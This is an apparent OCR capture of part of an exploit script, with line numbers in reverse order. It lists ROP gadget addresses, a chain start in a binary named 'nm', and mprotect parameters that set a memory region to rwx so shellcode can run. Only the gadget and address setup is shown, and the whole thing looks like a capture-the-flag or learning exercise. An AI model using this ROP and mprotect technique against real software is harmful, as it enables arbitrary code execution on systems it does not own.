 33 #----------------------------------------------
32 # Register pop gadget
31 pop_rsi     = 0x4021e4 # : pop rsi ; ret
30 pop_rdx     = 0x450b6d # : pop rdx ; ret
29 pop_rdi     = 0x4033e1 # : pop rdi ; ret
28 mtf         = 0x401dc0 # : pop rsp ; ret
27
26 # Change RIP gadget
25 jmp_ptr_rsi = 0x486638 # : jmp qword ptr [rsi]
24
23 # Address
22 nm_rop  = 0x4D7330 # Start of ROP chain in nm
21 mprotec = 0x452E50 # mprotec address
20
19 start_s = 0x4d6000 # start segment for mproc
18 size_s  = 0x2000   # size that want to set
17 per_s   = 7        # mode rwx
16 sh_addr = 0x4d7378 # shellcode's address